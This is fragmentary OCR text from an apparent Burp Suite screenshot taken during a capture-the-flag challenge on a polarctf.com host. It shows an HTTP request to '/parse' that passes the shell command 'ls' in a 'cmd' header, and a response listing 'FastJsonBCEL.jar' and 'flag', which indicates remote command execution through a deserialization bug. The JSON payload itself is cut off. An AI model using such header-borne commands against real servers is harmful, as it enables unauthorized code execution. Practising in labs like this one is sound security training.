 发送
取消
目标: http://b35fc302-6f37-4a0b-90bf-2db3cd608ef8.ww
请求
美化 Raw Hex \n
Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 cmd: ls
9 Content-Length: 3327
10 Origin:
http://b35fc302-6f37-4a0b-90bf-2db3cd608ef
8.www.polarctf.com:8090
11 Connection: close
12 Referer:
http://b35fc302-6f37-4a0b-90bf-2db3cd608ef
8.www.polarctf.com:8090/parse
13 Upgrade-Insecure-Requests: 1
14
15 {
16 {
搜索
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Jun 2024 06:38:57 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: close
5 Content-Length: 23
6
7 FastJsonBCEL.jar
8 flag
9
10
搜索
0高亮
Inspe
请求属
请求查
请求co
请求头
响应头
完成